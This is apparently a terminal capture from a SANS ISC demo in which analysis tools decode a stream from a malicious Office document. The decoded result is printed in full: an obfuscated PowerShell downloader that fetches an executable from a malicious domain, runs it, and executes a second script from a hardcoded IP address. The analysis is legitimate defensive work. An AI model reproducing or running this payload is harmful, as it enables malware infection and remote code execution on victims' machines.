 Demo — bash — 135×36
SANS ISC Demo$ ./oledump.py -p plugin_stream_o 1d5794e6b276db06f6f70d5fae6d718e.vir | ./base64dump.py -n 20 -s 1 -t utf16 | ./base64dum
p.py -s 5 -d | ./translate.py -f ZlibRawD
$IyIpaKS = 'QwkaZKnr';$UpwpWW=$env:userprofile+'\'+$IyIpaKS+'.exe';$o4f9Ud=.('n'+'ew-o'+'bject') Ne`T`.Web`CLieNT;$vuRDOAzC='http://dx0
19xsl1pace.xyz/sywo/fgoow.php?l=styer7.gxl'.split('%');foreach($IPpm4NiW in $vuRDOAzC){try{$o4f9Ud.DowNloaDfIlE($IPpm4NiW, $UpwpWW);If
((.('Get-I'+'te'+'m') $UpwpWW).lENGth -ge 2977) {[Diagnostics.Process]::STaRt($UpwpWW);break;}}catch{}}; IEX($o4f9Ud.DownLOaDStrIng('ht
tp://109.196.164.79/3.php'));
SANS ISC Demo$ ./oledump.py -p plugin_stream_o 1d5794e6b276db06f6f70d5fae6d718e.vir | ./base64dump.py -n 20 -s 1 -t utf16 | ./base64dum
p.py -s 5 -a
00000000: 4D 90 5B 6B C2 40 10 85  DF 0B FD 0F FB 90 B2 09  M.[k.@..........
00000010: A9 1B D3 8A 12 43 28 C5  48 09 4A B4 5E B0 F4 02  .....C(.H.J.^...
00000020: AE 71 72 A9 31 BB 64 57  93 28 FE F7 A6 A0 B6 2F  .qr.1.dW.(...../
00000030: 33 2F E7 CC 9C EF 28 5E  E5 71 3A 98 22 07 E1 D7  3/....(^.q:."...
00000040: 62 43 DF 07 59 8E 6D 65  CE 0B BE 58 38 0A 64 FB  bC..Y.me...X8.d.
00000050: EE 4E 40 CE 73 16 26 29  E8 F8 13 EB CA D9 A2 63  .N@.s.&).......c
00000060: 02 25 D4 62 D6 0A AD F9  DA 21 2A CE B0 8E A1 68  .%.b.....!*....h
00000070: B0 7A AD BE 21 90 58 43  3E 2C 67 4B B2 80 D5 B2  .z..!.XC>,gK.?..
00000080: 37 4C C0 9F D9 CA 7E 37  71 47 CF 87 9E 83 63 29  7L....~7qG....c)
00000090: 79 D7 30 D6 65 D3 B4 4A  91 9A 9C 06 40 CA EA 60  y.0.e..J....@..`
000000A0: 88 AA 60 46 18 31 56 10  1E F3 A7 D4 11 B2 82 BC  ..`F.1V.........
000000B0: 43 A2 32 C5 44 F0 34 91  2A BE C3 9A 1D B2 1C 68  C.2.D.4.*......h
000000C0: 10 AB 8A 37 E6 DB 96 9F  2C 50 92 A1 EB 03 ED 28  ...7....,P.....(
000000D0: F3 EA 78 8E 47 5C 56 F8  29 A3 6E E8 A5 FD 3F C3  ..x.G\V.).n...?.
000000E0: 3D 3A B3 6A B6 17 22 55  AD 21 5E 40 36 BC 9A 40  =:.j.."U.!^@6..@
000000F0: 42 3D B6 35 C2 45 41 D2  BE FF 22 63 D4 88 00 3D  B=.5.EA..."c...=
00000100: 58 9D 8E 86 8E 1F 6E 42  A3 8C 09 99 04 82 8C 73  X.....nB.......s
00000110: 16 80 10 5F DD EE 74 46  27 52 BD 5E 5E D5 29 37  .?._..tF'R.^^.)7
00000120: F6 E9 14 50 19 C4 C7 D3  C9 46 5E FF 4D FD 17 2C  ...P.....F^.M..,
00000130: 1B 8E A8 3B 95 B9 97 45  EA A5 15 B3 69 11 D3 6A  ...;...E....i..j
00000140: 13 B3 DD 22 1D CB 78 FC  6D 02 6B 9A 7D 7B F3 03  ..."..x.m.k.}{..
SANS ISC Demo$ ./oledump.py -p plugin_stream_o 1d5794e6b276db06f6f70d5fae6d718e.vir | ./base64dump.py -n 20 -s 1 -t utf16 | ./base64dum
p.py -s 5 -d | ./translate.py -f ZlibRawD